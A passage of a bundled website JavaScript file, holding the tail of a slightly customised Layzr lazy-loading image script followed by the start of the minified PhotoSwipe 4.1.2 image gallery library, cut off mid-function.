  this._optionsContainer  = document.querySelector(options.container) || window;
  this._optionsSelector = options.selector || '[data-layzr]';
  this._optionsAttr   = options.attr || 'data-layzr';
  this._optionsAttrSrcSet = options.attrSrcSet || 'data-layzr-srcset';
  this._optionsAttrRetina = options.retinaAttr || 'data-layzr-retina';
  this._optionsAttrBg   = options.bgAttr || 'data-layzr-bg';
  this._optionsAttrHidden = options.hiddenAttr || 'data-layzr-hidden';
  this._optionsThreshold  = options.threshold || 0;
  this._optionsBefore   = options.before || null;
  this._optionsAfter    = options.after || null;  
  this._optionsCallback = options.callback || null;

  // properties
  this._retina  = window.devicePixelRatio > 1;
  this._srcAttr = this._retina ? this._optionsAttrRetina : this._optionsAttr;

  // nodelist
  this._nodes = document.querySelectorAll(this._optionsSelector);

  // scroll and resize handler
  this._handlerBind = this._requestScroll.bind(this);

  // call to create
  this._create();
  
}

// DEBOUNCE HELPERS
// adapted from: http://www.html5rocks.com/en/tutorials/speed/animations/

Layzr.prototype._requestScroll = function() {
  if(this._optionsContainer === window) {
    this._lastScroll = window.pageYOffset;
  }
  else {
    this._lastScroll = this._optionsContainer.scrollTop + this._getOffset(this._optionsContainer);
  }

  this._requestTick();
  
};

Layzr.prototype._requestTick = function() {
  if(!this._ticking) {
    requestAnimationFrame(this.update.bind(this));
    this._ticking = true;
  }
};

// OFFSET HELPER
// remember, getBoundingClientRect is relative to the viewport

Layzr.prototype._getOffset = function(node) {
  if(node.hasAttribute("data-src")) {
    var extAttr = node.getAttribute("data-src");
    var ext = extAttr.substring(extAttr.lastIndexOf(".")+1);
  }
  if(ext == "png"){
      node.parentNode.classList.add("layzr-bg-transparent");
  };
  return node.getBoundingClientRect().top + window.pageYOffset;
};

// HEIGHT HELPER

Layzr.prototype._getContainerHeight = function() {
  return this._optionsContainer.innerHeight
      || this._optionsContainer.offsetHeight;

}

// LAYZR METHODS

Layzr.prototype._create = function() {
  // fire scroll event once
  this._handlerBind();

  // bind scroll and resize event
  this._optionsContainer.addEventListener('scroll', this._handlerBind, false);
  this._optionsContainer.addEventListener('resize', this._handlerBind, false);
};

Layzr.prototype._destroy = function() {
  // unbind scroll and resize event
  this._optionsContainer.removeEventListener('scroll', this._handlerBind, false);
  this._optionsContainer.removeEventListener('resize', this._handlerBind, false);
};

Layzr.prototype._inViewport = function(node) {
  // get viewport top and bottom offset
  var viewportTop = this._lastScroll;
  var viewportBottom = viewportTop + this._getContainerHeight();

  // get node top and bottom offset
  var nodeTop = this._getOffset(node);
  var nodeBottom = nodeTop + this._getContainerHeight();

  // calculate threshold, convert percentage to pixel value
  var threshold = (this._optionsThreshold / 100) * window.innerHeight;

  // return if node in viewport
  return nodeBottom >= viewportTop - threshold
      && nodeTop <= viewportBottom + threshold
      && !node.hasAttribute(this._optionsAttrHidden);
};

Layzr.prototype._reveal = function(node) {
  // get node source
  var source = node.getAttribute(this._srcAttr) || node.getAttribute(this._optionsAttr),
    lazyrObj = this;
   // console.log( lazyrObj)

  // call the callback
  if(typeof this._optionsCallback === 'function') {
    var runCallback;
    // "this" will be the node in the callback
    if(node.addEventListener) { 
      
      node.addEventListener("load",function() {
         lazyrObj._optionsCallback.call(node);
      }); 
    }else { node.attachEvent("onload", function() {
       lazyrObj._optionsCallback.call(node);
    }); }
   
  }

  // before hook
  if(typeof this._optionsBefore === 'function') {
    // "this" will be the node in the callback
    this._optionsBefore.call(node);
  }

  // set node src or bg image
  if(node.hasAttribute(this._optionsAttrBg)) {
    node.style.backgroundImage = 'url(' + source + ')';

  }
  else {

    
    if (source) node.setAttribute('src', source);
    if (node.hasAttribute(this._optionsAttrSrcSet)) node.setAttribute('srcset', node.getAttribute(this._optionsAttrSrcSet));
 
  }

  // after hook
  if(typeof this._optionsAfter === 'function') {
    // "this" will be the node in the callback
    this._optionsAfter.call(node);

  }

  // remove node data attributes
  node.removeAttribute(this._optionsAttr);
  node.removeAttribute(this._optionsAttrSrcSet);
  node.removeAttribute(this._optionsAttrRetina);
  node.removeAttribute(this._optionsAttrBg);
  node.removeAttribute(this._optionsAttrHidden);
};

Layzr.prototype.updateSelector = function() {
  // update cached list of nodes matching selector
  this._nodes = document.querySelectorAll(this._optionsSelector);
};

Layzr.prototype.update = function() {
  // cache nodelist length
  var nodesLength = this._nodes.length;

  // loop through nodes
  for(var i = 0; i < nodesLength; i++) {
    // cache node
    var node = this._nodes[i];

    // check if node has mandatory attribute
    if(node.hasAttribute(this._optionsAttr) || node.hasAttribute(this._optionsAttrSrcSet) || node.hasAttribute(this._optionsAttrRetina)) {
      // check if node in viewport
      if(this._inViewport(node)) {
        // reveal node
        this._reveal(node);
      }
    }
  }

  // allow for more animation frames
  this._ticking = false;
};

/* Lazy loading: end */

;
/*! PhotoSwipe - v4.1.2 - 2017-04-05
* http://photoswipe.com
* Copyright (c) 2017 Dmitry Semenov; */
!function(a,b){"function"==typeof define&&define.amd?define(b):"object"==typeof exports?module.exports=b():a.PhotoSwipe=b()}(this,function(){"use strict";var a=function(a,b,c,d){var e={features:null,bind:function(a,b,c,d){var e=(d?"remove":"add")+"EventListener";b=b.split(" ");for(var f=0;f<b.length;f++)b[f]&&a[e](b[f],c,!1)},isArray:function(a){return a instanceof Array},createEl:function(a,b){var c=document.createElement(b||"div");return a&&(c.className=a),c},getScrollY:function(){var a=window.pageYOffset;return void 0!==a?a:document.documentElement.scrollTop},unbind:function(a,b,c){e.bind(a,b,c,!0)},removeClass:function(a,b){var c=new RegExp("(\\s|^)"+b+"(\\s|$)");a.className=a.className.replace(c," ").replace(/^\s\s*/,"").replace(/\s\s*$/,"")},addClass:function(a,b){e.hasClass(a,b)||(a.className+=(a.className?" ":"")+b)},hasClass:function(a,b){return a.className&&new RegExp("(^|\\s)"+b+"(\\s|$)").test(a.className)},getChildByClass:function(a,b){for(var c=a.firstChild;c;){if(e.hasClass(c,b))return c;c=c.nextSibling}},arraySearch:function(a,b,c){for(var d=a.length;d--;)if(a[d][c]===b)return d;return-1},extend:function(a,b,c){for(var d in b)if(b.hasOwnProperty(d)){if(c&&a.hasOwnProperty(d))continue;a[d]=b[d]}},easing:{sine:{out:function(a){return Math.sin(a*(Math.PI/2))},inOut:function(a){return-(Math.cos(Math.PI*a)-1)/2}},cubic:{out:function(a){return--a*a*a+1}}},detectFeatures:function(){if(e.features)return e.features;var a=e.createEl(),b=a.style,c="",d={};if(d.oldIE=document.all&&!document.addEventListener,d.touch="ontouchstart"in window,window.requestAnimationFrame&&(d.raf=window.requestAnimationFrame,d.caf=window.cancelAnimationFrame),d.pointerEvent=navigator.pointerEnabled||navigator.msPointerEnabled,!d.pointerEvent){var f=navigator.userAgent;if(/iP(hone|od)/.test(navigator.platform)){var g=navigator.appVersion.match(/OS (\d+)_(\d+)_?(\d+)?/);g&&g.length>0&&(g=parseInt(g[1],10),g>=1&&g<8&&(d.isOldIOSPhone=!0))}var h=f.match(/Android\s([0-9\.]*)/),i=h?h[1]:0;i=parseFloat(i),i>=1&&(i<4.4&&(d.isOldAndroid=!0),d.androidVersion=i),d.isMobileOpera=/opera mini|opera mobi/i.test(f)}for(var j,k,l=["transform","perspective","animationName"],m=["","webkit","Moz","ms","O"],n=0;n<4;n++){c=m[n];for(var o=0;o<3;o++)j=l[o],k=c+(c?j.charAt(0).toUpperCase()+j.slice(1):j),!d[j]&&k in b&&(d[j]=k);c&&!d.raf&&(c=c.toLowerCase(),d.raf=window[c+"RequestAnimationFrame"],d.raf&&(d.caf=window[c+"CancelAnimationFrame"]||window[c+"CancelRequestAnimationFrame"]))}if(!d.raf){var p=0;d.raf=function(a){var b=(new Date).getTime(),c=Math.max(0,16-(b-p)),d=window.setTimeout(function(){a(b+c)},c);return p=b+c,d},d.caf=function(a){clearTimeout(a)}}return d.svg=!!document.createElementNS&&!!document.createElementNS("http://www.w3.org/2000/svg","svg").createSVGRect,e.features=d,d}};e.detectFeatures(),e.features.oldIE&&(e.bind=function(a,b,c,d){b=b.split(" ");for(var e,f=(d?"detach":"attach")+"Event",g=function(){c.handleEvent.call(c)},h=0;h<b.length;h++)if(e=b[h])if("object"==typeof c&&c.handleEvent){if(d){if(!c["oldIE"+e])return!1}else c["oldIE"+e]=g;a[f]("on"+e,c["oldIE"+e])}else a[f]("on"+e,c)});var f=this,g=25,h=3,i={allowPanToNext:!0,spacing:.12,bgOpacity:1,mouseUsed:!1,loop:!0,pinchToClose:!0,closeOnScroll:!0,closeOnVerticalDrag:!0,verticalDragRange:.75,hideAnimationDuration:333,showAnimationDuration:333,showHideOpacity:!1,focus:!0,escKey:!0,arrowKeys:!0,mainScrollEndFriction:.35,panEndFriction:.35,isClickableElement:function(a){return"A"===a.tagName},getDoubleTapZoom:function(a,b){return a?1:b.initialZoomLevel<.7?1:1.33},maxSpreadZoom:1.33,modal:!0,scaleMode:"fit"};e.extend(i,d);var j,k,l,m,n,o,p,q,r,s,t,u,v,w,x,y,z,A,B,C,D,E,F,G,H,I,J,K,L,M,N,O,P,Q,R,S,T,U,V,W,X,Y,Z,$,_,aa,ba,ca,da,ea,fa,ga,ha,ia,ja,ka,la,ma=function(){return{x:0,y:0}},na=ma(),oa=ma(),pa=ma(),qa={},ra=0,sa={},ta=ma(),ua=0,va=!0,wa=[],xa={},ya=!1,za=function(a,b){e.extend(f,b.publicMethods),wa.push(a)},Aa=function(a){var b=ac();return a>b-1?a-b:a<0?b+a:a},Ba={},Ca=function(a,b){return Ba[a]||(Ba[a]=[]),Ba[a].push(b)},Da=function(a){var b=Ba[a];if(b){var c=Array.prototype.slice.call(arguments);c.shift();for(var d=0;d<b.length;d++)b[d].apply(f,c)}},Ea=function(){return(new Date).getTime()},Fa=function(a){ja=a,f.bg.style.opacity=a*i.bgOpacity},Ga=function(a,b,c,d,e){(!ya||e&&e!==f.currItem)&&(d/=e?e.fitRatio:f.currItem.fitRatio),a[E]=u+b+"px, "+c+"px"+v+" scale("+d+")"},Ha=function(a){ea&&(a&&(s>f.currItem.fitRatio?ya||(mc(f.currItem,!1,!0),ya=!0):ya&&(mc(f.currItem),ya=!1)),Ga(ea,pa.x,pa.y,s))},Ia=function(a){a.container&&Ga(a.container.style,a.initialPosition.x,a.initialPosition.y,a.initialZoomLevel,a)},Ja=function(a,b){b[E]=u+a+"px, 0px"+v},Ka=function(a,b){if(!i.loop&&b){var c=m+(ta.x*ra-a)/ta.x,d=Math.round(a-tb.x);(c<0&&d>0||c>=ac()-1&&d<0)&&(a=tb.x+d*i.mainScrollEndFriction)}tb.x=a,Ja(a,n)},La=function(a,b){var c=ub[a]-sa[a];return oa[a]+na[a]+c-c*(b/t)},Ma=function(a,b){a.x=b.x,a.y=b.y,b.id&&(a.id=b.id)},Na=function(a){a.x=Math.round(a.x),a.y=Math.round(a.y)},Oa=null,Pa=function(){Oa&&(e.unbind(document,"mousemove",Pa),e.addClass(a,"pswp--has_mouse"),i.mouseUsed=!0,Da("mouseUsed")),Oa=setTimeout(function(){Oa=null},100)},Qa=function(){e.bind(document,"keydown",f),N.transform&&e.bind(f.scrollWrap,"click",f),i.mouseUsed||e.bind(document,"mousemove",Pa),e.bind(window,"resize scroll orientationchange",f),Da("bindEvents")},Ra=function(){e.unbind(window,"resize scroll orientationchange",f),e.unbind(window,"scroll",r.scroll),e.unbind(document,"keydown",f),e.unbind(document,"mousemove",Pa),N.transform&&e.unbind(f.scrollWrap,"click",f),V&&e.unbind(window,p,f),clearTimeout(O),Da("unbindEvents")},Sa=function(a,b){var c=ic(f.currItem,qa,a);return b&&(da=c),c},Ta=function(a){return a||(a=f.currItem),a.initialZoomLevel},Ua=function(a){return a||(a=f.currItem),a.w>0?i.maxSpreadZoom:1},Va=function(a,b,c,d){return d===f.currItem.initialZoomLevel?(c[a]=f.currItem.initialPosition[a],!0):(c[a]=La(a,d),c[a]>b.min[a]?(c[a]=b.min[a],!0):c[a]<b.max[a]&&(c[a]=b.max[a],!0))},Wa=function(){if(E){var b=N.perspective&&!G;return u="translate"+(b?"3d(":"("),void(v=N.perspective?", 0px)":")")}E="left",e.addClass(a,"pswp--ie"),Ja=function(a,b){b.left=a+"px"},Ia=function(a){var b=a.fitRatio>1?1:a.fitRatio,c=a.container.style,d=b*a.w,e=b*a.h;c.width=d+"px",c.height=e+"px",c.left=a.initialPosition.x+"px",c.top=a.initialPosition.y+"px"},Ha=function(){if(ea){var a=ea,b=f.currItem,c=b.fitRatio>1?1:b.fitRatio,d=c*b.w,e=c*b.h;a.width=d+"px",a.height=e+"px",a.left=pa.x+"px",a.top=pa.y+"px"}}},Xa=function(a){var b="";i.escKey&&27===a.keyCode?b="close":i.arrowKeys&&(37===a.keyCode?b="prev":39===a.keyCode&&(b="next")),b&&(a.ctrlKey||a.altKey||a.shiftKey||a.metaKey||(a.preventDefault?a.preventDefault():a.returnValue=!1,f[b]()))},Ya=function(a){a&&(Y||X||fa||T)&&(a.preventDefault(),a.stopPropagation())},Za=function(){f.setScrollOffset(0,e.getScrollY())},$a={},_a=0,ab=function(a){$a[a]&&($a[a].raf&&I($a[a].raf),_a--,delete $a[a])},bb=function(a){$a[a]&&ab(a),$a[a]||(_a++,$a[a]={})},cb=function(){for(var a in $a)$a.hasOwnProperty(a)&&ab(a)},db=function(a,b,c,d,e,f,g){var h,i=Ea();bb(a);var j=function(){if($a[a]){if(h=Ea()-i,h>=d)return ab(a),f(c),void(g&&g());f((c-b)*e(h/d)+b),$a[a].raf=H(j)}};j()},eb={shout:Da,listen:Ca,viewportSize:qa,options:i,isMainScrollAnimating:function(){return fa},getZoomLevel:function(){return s},getCurrentIndex:function(){return m},isDragging:function(){return V},isZooming:function(){return aa},setScrollOffset:function(a,b){sa.x=a,M=sa.y=b,Da("updateScrollOffset",sa)},applyZoomPan:function(a,b,c,d){pa.x=b,pa.y=c,s=a,Ha(d)},init:function(){if(!j&&!k){var c;f.framework=e,f.template=a,f.bg=e.getChildByClass(a,"pswp__bg"),J=a.className,j=!0,N=e.detectFeatures(),H=N.raf,I=N.caf,E=N.transform,L=N.oldIE,f.scrollWrap=e.getChildByClass(a,"pswp__scroll-wrap"),f.container=e.getChildByClass(f.scrollWrap,"pswp__container"),n=f.container.style,f.itemHolders=y=[{el:f.container.children[0],wrap:0,index:-1},{el:f.container.children[1],wrap:0,index:-1},{el:f.container.children[2],wrap:0,index:-1}],y[0].el.style.display=y[2].el.style.display="none",Wa(),r={resize:f.updateSize,orientationchange:function(){clearTimeout(O),O=setTimeout(function(){qa.x!==f.scrollWrap.clientWidth&&f.updateSize()},500)},scroll:Za,keydown:Xa,click:Ya};var d=N.isOldIOSPhone||N.isOldAndroid||N.isMobileOpera;for(N.animationName&&N.transform&&!d||(i.showAnimationDuration=i.hideAnimationDuration=0),c=0;c<wa.length;c++)f["init"+wa[c]]();if(b){var g=f.ui=new b(f,e);g.init()}Da("firstUpdate"),m=m||i.index||0,(isNaN(m)||m<0||m>=ac())&&(m=0),f.currItem=_b(m),(N.isOldIOSPhone||N.isOldAndroid)&&(va=!1),a.setAttribute("aria-hidden","false"),i.modal&&(va?a.style.position="fixed":(a.style.position="absolute",a.style.top=e.getScrollY()+"px")),void 0===M&&(Da("initialLayout"),M=K=e.getScrollY());var l="pswp--open ";for(i.mainClass&&(l+=i.mainClass+" "),i.showHideOpacity&&(l+="pswp--animate_opacity "),l+=G?"pswp--touch":"pswp--notouch",l+=N.animationName?" pswp--css_animation":"",l+=N.svg?" pswp--svg":"",e.addClass(a,l),f.updateSize(),o=-1,ua=null,c=0;c<h;c++)Ja((c+o)*ta.x,y[c].el.style);L||e.bind(f.scrollWrap,q,f),Ca("initialZoomInEnd",function(){f.setContent(y[0],m-1),f.setContent(y[2],m+1),y[0].el.style.display=y[2].el.style.display="block",i.focus&&a.focus(),Qa()}),f.setContent(y[1],m),f.updateCurrItem(),Da("afterInit"),va||(w=setInterval(function(){_a||V||aa||s!==f.currItem.initialZoomLevel||f.updateSize()},1e3)),e.addClass(a,"pswp--visible")}},close:function(){j&&(j=!1,k=!0,Da("close"),Ra(),cc(f.currItem,null,!0,f.destroy))},destroy:function(){Da("destroy"),Xb&&clearTimeout(Xb),a.setAttribute("aria-hidden","true"),a.className=J,w&&clearInterval(w),e.unbind(f.scrollWrap,q,f),e.unbind(window,"scroll",f),zb(),cb(),Ba=null},panTo:function(a,b,c){c||(a>da.min.x?a=da.min.x:a<da.max.x&&(a=da.max.x),b>da.min.y?b=da.min.y:b<da.max.y&&(b=da.max.y)),pa.x=a,pa.y=b,Ha()},handleEvent:function(a){a=a||window.event,r[a.type]&&r[a.type](a)},goTo:function(a){a=Aa(a);var b=a-m;ua=b,m=a,f.currItem=_b(m),ra-=b,Ka(ta.x*ra),cb(),fa=!1,f.updateCurrItem()},next:function(){f.goTo(m+1)},prev:function(){f.goTo(m-1)},updateCurrZoomItem:function(a){if(a&&Da("beforeChange",0),y[1].el.children.length){var b=y[1].el.children[0];ea=e.hasClass(b,"pswp__zoom-wrap")?b.style:null}else ea=null;da=f.currItem.bounds,t=s=f.currItem.initialZoomLevel,pa.x=da.center.x,pa.y=da.center.y,a&&Da("afterChange")},invalidateCurrItems:function(){x=!0;for(var a=0;a<h;a++)y[a].item&&(y[a].item.needsUpdate=!0)},updateCurrItem:function(a){if(0!==ua){var b,c=Math.abs(ua);if(!(a&&c<2)){f.currItem=_b(m),ya=!1,Da("beforeChange",ua),c>=h&&(o+=ua+(ua>0?-h:h),c=h);for(var d=0;d<c;d++)ua>0?(b=y.shift(),y[h-1]=b,o++,Ja((o+2)*ta.x,b.el.style),f.setContent(b,m-c+d+1+1)):(b=y.pop(),y.unshift(b),o--,Ja(o*ta.x,b.el.style),f.setContent(b,m+c-d-1-1));if(ea&&1===Math.abs(ua)){var e=_b(z);e.initialZoomLevel!==s&&(ic(e,qa),mc(e),Ia(e))}ua=0,f.updateCurrZoomItem(),z=m,Da("afterChange")}}},updateSize:function(b){if(!va&&i.modal){var c=e.getScrollY();if(M!==c&&(a.style.top=c+"px",M=c),!b&&xa.x===window.innerWidth&&xa.y===window.innerHeight)return;xa.x=window.innerWidth,xa.y=window.innerHeight,a.style.height=xa.y+"px"}if(qa.x=f.scrollWrap.clientWidth,qa.y=f.scrollWrap.clientHeight,Za(),ta.x=qa.x+Math.round(qa.x*i.spacing),ta.y=qa.y,Ka(ta.x*ra),Da("beforeResize"),void 0!==o){for(var d,g,j,k=0;k<h;k++)d=y[k],Ja((k+o)*ta.x,d.el.style),j=m+k-1,i.loop&&ac()>2&&(j=Aa(j)),g=_b(j),g&&(x||g.needsUpdate||!g.bounds)?(f.cleanSlide(g),f.setContent(d,j),1===k&&(f.currItem=g,f.updateCurrZoomItem(!0)),g.needsUpdate=!1):d.index===-1&&j>=0&&f.setContent(d,j),g&&g.container&&(ic(g,qa),mc(g),Ia(g));x=!1}t=s=f.currItem.initialZoomLevel,da=f.currItem.bounds,da&&(pa.x=da.center.x,pa.y=da.center.y,Ha(!0)),Da("resize")},zoomTo:function(a,b,c,d,f){b&&(t=s,ub.x=Math.abs(b.x)-pa.x,ub.y=Math.abs(b.y)-pa.y,Ma(oa,pa));var g=Sa(a,!1),h={};Va("x",g,h,a),Va("y",g,h,a);var i=s,j={x:pa.x,y:pa.y};Na(h);var k=function(b){1===b?(s=a,pa.x=h.x,pa.y=h.y):(s=(a-i)*b+i,pa.x=(h.x-j.x)*b+j.x,pa.y=(h.y-j.y)*b+j.y),f&&f(b),Ha(1===b)};c?db("customZoomTo",0,1,c,d||e.easing.sine.inOut,k):k(1)}},fb=30,gb=10,hb={},ib={},jb={},kb={},lb={},mb=[],nb={},ob=[],pb={},qb=0,rb=ma(),sb=0,tb=ma(),ub=ma(),vb=ma(),wb=function(a,b){return a.x===b.x&&a.y===b.y},xb=function(a,b){return Math.abs(a.x-b.x)<g&&Math.abs(a.y-b.y)<g},yb=function(a,b){return pb.x=Math.abs(a.x-b.x),pb.y=Math.abs(a.y-b.y),Math.sqrt(pb.x*pb.x+pb.y*pb.y)},zb=function(){Z&&(I(Z),Z=null)},Ab=function(){V&&(Z=H(Ab),Qb())},Bb=function(){return!("fit"===i.scaleMode&&s===f.currItem.initialZoomLevel)},Cb=function(a,b){return!(!a||a===document)&&(!(a.getAttribute("class")&&a.getAttribute("class").indexOf("pswp__scroll-wrap")>-1)&&(b(a)?a:Cb(a.parentNode,b)))},Db={},Eb=function(a,b){return Db.prevent=!Cb(a.target,i.isClickableElement),Da("preventDragEvent",a,b,Db),Db.prevent},Fb=function(a,b){return b.x=a.pageX,b.y=a.pageY,b.id=a.identifier,b},Gb=function(a,b,c){c.x=.5*(a.x+b.x),c.y=.5*(a.y+b.y)},Hb=function(a,b,c){if(a-Q>50){var d=ob.length>2?ob.shift():{};d.x=b,d.y=c,ob.push(d),Q=a}},Ib=function(){var a=pa.y-f.currItem.initialPosition.y;return 1-Math.abs(a/(qa.y/2))},Jb={},Kb={},Lb=[],Mb=function(a){for(;Lb.length>0;)Lb.pop();return F?(la=0,mb.forEach(function(a){0===la?Lb[0]=a:1===la&&(Lb[1]=a),la++})):a.type.indexOf("touch")>-1?a.touches&&a.touches.length>0&&(Lb[0]=Fb(a.touches[0],Jb),a.touches.length>1&&(Lb[1]=Fb(a.touches[1],Kb))):(Jb.x=a.pageX,Jb.y=a.pageY,Jb.id="",Lb[0]=Jb),Lb},Nb=function(a,b){var c,d,e,g,h=0,j=pa[a]+b[a],k=b[a]>0,l=tb.x+b.x,m=tb.x-nb.x;return c=j>da.min[a]||j<da.max[a]?i.panEndFriction:1,j=pa[a]+b[a]*c,!i.allowPanToNext&&s!==f.currItem.initialZoomLevel||(ea?"h"!==ga||"x"!==a||X||(k?(j>da.min[a]&&(c=i.panEndFriction,h=da.min[a]-j,d=da.min[a]-oa[a]),(d<=0||m<0)&&ac()>1?(g=l,m<0&&l>nb.x&&(g=nb.x)):da.min.x!==da.max.x&&(e=j)):(j<da.max[a]&&(c=i.panEndFriction,h=j-da.max[a],d=oa[a]-da.max[a]),(d<=0||m>0)&&ac()>1?(g=l,m>0&&l<nb.x&&(g=nb.x)):da.min.x!==da.max.x&&(e=j))):g=l,"x"!==a)?void(fa||$||s>f.currItem.fitRatio&&(pa[a]+=b[a]*c)):(void 0!==g&&(Ka(g,!0),$=g!==nb.x),da.min.x!==da.max.x&&(void 0!==e?pa.x=e:$||(pa.x+=b.x*c)),void 0!==g)},Ob=function(a){if(!("mousedown"===a.type&&a.button>0)){if($b)return void a.preventDefault();if(!U||"mousedown"!==a.type){if(Eb(a,!0)&&a.preventDefault(),Da("pointerDown"),F){var b=e.arraySearch(mb,a.pointerId,"id");b<0&&(b=mb.length),mb[b]={x:a.pageX,y:a.pageY,id:a.pointerId}}var c=Mb(a),d=c.length;_=null,cb(),V&&1!==d||(V=ha=!0,e.bind(window,p,f),S=ka=ia=T=$=Y=W=X=!1,ga=null,Da("firstTouchStart",c),Ma(oa,pa),na.x=na.y=0,Ma(kb,c[0]),Ma(lb,kb),nb.x=ta.x*ra,ob=[{x:kb.x,y:kb.y}],Q=P=Ea(),Sa(s,!0),zb(),Ab()),!aa&&d>1&&!fa&&!$&&(t=s,X=!1,aa=W=!0,na.y=na.x=0,Ma(oa,pa),Ma(hb,c[0]),Ma(ib,c[1]),Gb(hb,ib,vb),ub.x=Math.abs(vb.x)-pa.x,ub.y=Math.abs(vb.y)-pa.y,ba=ca=yb(hb,ib))}}},Pb=function(a){if(a.preventDefault(),F){var b=e.arraySearch(mb,a.pointerId,"id");if(b>-1){var c=mb[b];c.x=a.pageX,c.y=a.pageY}}if(V){var d=Mb(a);if(ga||Y||aa)_=d;else if(tb.x!==ta.x*ra)ga="h";else{var f=Math.abs(d[0].x-kb.x)-Math.abs(d[0].y-kb.y);Math.abs(f)>=gb&&(ga=f>0?"h":"v",_=d)}}},Qb=function(){if(_){var a=_.length;if(0!==a)if(Ma(hb,_[0]),jb.x=hb.x-kb.x,jb.y=hb.y-kb.y,aa&&a>1){if(kb.x=hb.x,kb.y=hb.y,!jb.x&&!jb.y&&wb(_[1],ib))return;Ma(ib,_[1]),X||(X=!0,Da("zoomGestureStarted"));var b=yb(hb,ib),c=Vb(b);c>f.currItem.initialZoomLevel+f.currItem.initialZoomLevel/15&&(ka=!0);var d=1,e=Ta(),g=Ua();if(c<e)if(i.pinchToClose&&!ka&&t<=f.currItem.initialZoomLevel){var h=e-c,j=1-h/(e/1.2);Fa(j),Da("onPinchClose",j),ia=!0}else d=(e-c)/e,d>1&&(d=1),c=e-d*(e/3);else c>g&&(d=(c-g)/(6*e),d>1&&(d=1),c=g+d*e);d<0&&(d=0),ba=b,Gb(hb,ib,rb),na.x+=rb.x-vb.x,na.y+=rb.y-vb.y,Ma(vb,rb),pa.x=La("x",c),pa.y=La("y",c),S=c>s,s=c,Ha()}else{if(!ga)return;if(ha&&(ha=!1,Math.abs(jb.x)>=gb&&(jb.x-=_[0].x-lb.x),Math.abs(jb.y)>=gb&&(jb.y-=_[0].y-lb.y)),kb.x=hb.x,kb.y=hb.y,0===jb.x&&0===jb.y)return;if("v"===ga&&i.closeOnVerticalDrag&&!Bb()){na.y+=jb.y,pa.y+=jb.y;var k=Ib();return T=!0,Da("onVerticalDrag",k),Fa(k),void Ha()}Hb(Ea(),hb.x,hb.y),Y=!0,da=f.currItem.bounds;var l=Nb("x",jb);l||(Nb("y",jb),Na(pa),Ha())}}},Rb=function(a){if(N.isOldAndroid){if(U&&"mouseup"===a.type)return;a.type.indexOf("touch")>-1&&(clearTimeout(U),U=setTimeout(function(){U=0},600))}Da("pointerUp"),Eb(a,!1)&&a.preventDefault();var b;if(F){var c=e.arraySearch(mb,a.pointerId,"id");if(c>-1)if(b=mb.splice(c,1)[0],navigator.pointerEnabled)b.type=a.pointerType||"mouse";else{var d={4:"mouse",2:"touch",3:"pen"};b.type=d[a.pointerType],b.type||(b.type=a.pointerType||"mouse")}}var g,h=Mb(a),j=h.length;if("mouseup"===a.type&&(j=0),2===j)return _=null,!0;1===j&&Ma(lb,h[0]),0!==j||ga||fa||(b||("mouseup"===a.type?b={x:a.pageX,y:a.pageY,type:"mouse"}:a.changedTouches&&a.changedTouches[0]&&(b={x:a.changedTouches[0].pageX,y:a.changedTouches[0].pageY,type:"touch"})),Da("touchRelease",a,b));var k=-1;if(0===j&&(V=!1,e.unbind(window,p,f),zb(),aa?k=0:sb!==-1&&(k=Ea()-sb)),sb=1===j?Ea():-1,g=k!==-1&&k<150?"zoom":"swipe",aa&&j<2&&(aa=!1,1===j&&(g="zoomPointerUp"),Da("zoomGestureEnded")),_=null,Y||X||fa||T)if(cb(),R||(R=Sb()),R.calculateSwipeSpeed("x"),T){var l=Ib();if(l<i.verticalDragRange)f.close();else{var m=pa.y,n=ja;db("verticalDrag",0,1,300,e.easing.cubic.out,function(a){pa.y=(f.currItem.initialPosition.y-m)*a+m,Fa((1-n)*a+n),Ha()}),Da("onVerticalDrag",1)}}else{if(($||fa)&&0===j){var o=Ub(g,R);if(o)return;g="zoomPointerUp"}if(!fa)return"swipe"!==g?void Wb():void(!$&&s>f.currItem.fitRatio&&Tb(R))}},Sb=function(){var a,b,c={lastFlickOffset:{},lastFlickDist:{},lastFlickSpeed:{},slowDownRatio:{},slowDownRatioReverse:{},speedDecelerationRatio:{},speedDecelerationRatioAbs:{},distanceOffset:{},backAnimDestination:{},backAnimStarted:{},calculateSwipeSpeed:function(d){ob.length>1?(a=Ea()-Q+50,b=ob[ob.length-2][d]):(a=Ea()-P,b=lb[d]),c.lastFlickOffset[d]=kb[d]-b,c.lastFlickDist[d]=Math.abs(c.lastFlickOffset[d]),c.lastFlickDist[d]>20?c.lastFlickSpeed[d]=c.lastFlickOffset[d]/a:c.lastFlickSpeed[d]=0,Math.abs(c.lastFlickSpeed[d])<.1&&(c.lastFlickSpeed[d]=0),c.slowDownRatio[d]=.95,c.slowDownRatioReverse[d]=1-c.slowDownRatio[d],c.speedDecelerationRatio[d]=1},calculateOverBoundsAnimOffset:function(a,b){c.backAnimStarted[a]||(pa[a]>da.min[a]?c.backAnimDestination[a]=da.min[a]:pa[a]<da.max[a]&&(c.backAnimDestination[a]=da.max[a]),void 0!==c.backAnimDestination[a]&&(c.slowDownRatio[a]=.7,c.slowDownRatioReverse[a]=1-c.slowDownRatio[a],c.speedDecelerationRatioAbs[a]<.05&&(c.lastFlickSpeed[a]=0,c.backAnimStarted[a]=!0,db("bounceZoomPan"+a,pa[a],c.backAnimDestination[a],b||300,e.easing.sine.out,function(b){pa[a]=b,Ha()}))))},calculateAnimOffset:function(a){c.backAnimStarted[a]||(c.speedDecelerationRatio[a]=c.speedDecelerationRatio[a]*(c.slowDownRatio[a]+c.slowDownRatioReverse[a]-c.slowDownRatioReverse[a]*c.timeDiff/10),c.speedDecelerationRatioAbs[a]=Math.abs(c.lastFlickSpeed[a]*c.speedDecelerationRatio[a]),c.distanceOffset[a]=c.lastFlickSpeed[a]*c.speedDecelerationRatio[a]*c.timeDiff,pa[a]+=c.distanceOffset[a])},panAnimLoop:function(){if($a.zoomPan&&($a.zoomPan.raf=H(c.panAnimLoop),c.now=Ea(),c.timeDiff=c.now-c.lastNow,c.lastNow=c.now,c.calculateAnimOffset("x"),c.calculateAnimOffset("y"),Ha(),c.calculateOverBoundsAnimOffset("x"),c.calculateOverBoundsAnimOffset("y"),c.speedDecelerationRatioAbs.x<.05&&c.speedDecelerationRatioAbs.y<.05))return pa.x=Math.round(pa.x),pa.y=Math.round(pa.y),Ha(),void ab("zoomPan")}};return c},Tb=function(a){return 